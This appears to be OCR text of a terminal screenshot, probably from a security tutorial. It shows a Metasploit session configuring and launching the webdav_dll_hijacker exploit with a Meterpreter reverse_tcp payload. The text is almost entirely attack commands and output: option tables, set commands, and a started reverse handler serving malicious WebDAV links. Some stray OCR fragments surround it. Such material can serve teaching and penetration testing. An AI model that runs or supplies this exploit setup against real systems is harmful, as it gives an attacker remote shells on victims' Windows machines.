 File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
BASENAME reports yes The base name for the listed files.
EXTENSIONS grp vcf p7c wab yes The list of extensions to generate
SHARENAME documents yes The name of the top-level share.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 80 yes The daemon port to listen on (do not change)
URIPATH / yes The URI to use (do not change).
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, none, process
LHOST 192.168.2.128 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(webdav_dll_hijacker) > set SRVHOST 192.168.2.128
SRVHOST => 192.168.2.128
msf exploit(webdav_dll_hijacker) > set LPORT 7733
LPORT => 7733
msf exploit(webdav_dll_hijacker) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.2.128:7733
[*]
[*] Exploit links are now available at \\192.168.2.128\documents\
[*]
[*] Using URL: http://192.168.2.128:80/
[*] Server started.
msf exploit(webdav_dll_hijacker) >
root@infosecinstitute:...
uter, press Ctrl+Alt.